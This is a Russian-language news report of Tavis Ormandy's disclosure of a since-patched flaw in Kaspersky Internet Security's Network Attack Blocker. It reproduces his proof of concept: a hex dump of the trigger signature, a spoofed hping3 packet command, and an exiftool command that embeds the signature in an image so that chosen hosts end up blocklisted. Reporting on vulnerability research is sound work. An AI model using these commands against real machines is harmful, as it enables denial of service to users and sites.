Похоже, сотруднику Google и члену Project Zero Тэвису Орманди (Tavis Ormandy) понравилось искать баги в ПО «Лаборатории Касперского». Исследователь сообщил о том, что компания закрыла еще одну уязвимость в своей продукции, и опубликовал детали бага.



На этот раз проблема крылась в одном из компонентов Kaspersky Internet Security, а именно в Network Attack Blocker ("Защита от сетевых атак"). Компонент предназначен для защиты устройства от различной вредоносной активности, такой как сканирование портов, DOS, атаки на переполнение буфера и так далее.

Изучая Network Attack Blocker, который, кстати, включен по умолчанию, Орманди заключил, что это обычный фильтр пакетов, не фиксирующий данные о запросах, чья работа построена на базе распознавания известных антивирусу сигнатур. Также эксперт обнаружил несколько проблем, связанных с Network Attack Blocker, в частности, компонент не различает sequenced и unsequenced TCP-пакеты.

В результате своих изысканий, Орманди пришел к выводу, что на пользователей Kaspersky Internet Security можно провести две простые, но эффективные атаки. Во-первых, можно принудить KIS добавить в черный список практически любой IP-адрес или хост, просто использовав определенную сигнатуру и отправив ее с якобы легитимного адреса, который, в результате, и попадет в бан. Орманди приводит пример: чтобы пользователь 192.168.1.34 лишился доступа к kaspersky.com, нужно сделать следующее:

0000000: 596f 7520 4a75 7374 2047 6f74 2042 616e You Just Got Ban

0000010: 6e65 6421 0acb 89d2 71e7 0043 5fa8 06c1 ned!....q..C_...

0000020: 2736 1baa 0496 746f e6d0 414b 3b80 85dc '6....to..AK;...

0000030: 823f 5486 9976 b031 77d9 2a4a 9984 d390 .?T..v.1w.*J....

0000040: e9eb 830c d40a ......

# sudo hping3 -c 1 --spoof www.kaspersky.com -d $(wc -c < signature.dmp) --file signature.dmp -p 80 192.168.1.34

HPING 192.168.1.34 (eno16777736 192.168.1.34): NO FLAGS are set, 40 headers + 70 data bytes

--- 192.168.1.34 hping statistic ---

1 packets transmitted, 0 packets received, 100% packet loss

round-trip min/avg/max = 0.0/0.0/0.0 ms

Во-вторых, можно прикрепить сигнатуру к email или даже встроить в изображение. Антивирус все равно заметит это и расценит как атаку, заблокировав ее. Таким образом, пользователь может заблокировать, к примеру, собственный почтовый сервер. Орманди снова приводит пример, в данном случае это кусок метаданных изображения:

kaspersky.png: PNG image data, 680 x 383, 8-bit/color RGB, non-interlaced

$ xxd signature.dmp

0000000: 596f 7520 4a75 7374 2047 6f74 2042 616e You Just Got Ban

0000010: 6e65 6421 0acb 89d2 71e7 0043 5fa8 06c1 ned!....q..C_...

0000020: 2736 1baa 0496 746f e6d0 414b 3b80 85dc '6....to..AK;...

0000030: 823f 5486 9976 b031 77d9 2a4a 9984 d390 .?T..v.1w.*J....

0000040: e9eb 830c d40a ......

$ exiftool '-comment<=signature.dmp' kaspersky.png

1 image files updated

После того как изображение будет открыто через HTTP, антивирус внесет адрес сайта в лист заблокированных.

«Лаборатория Касперского» уже устранила найденный Орманди баг, поблагодарив эксперта за проделанную работу.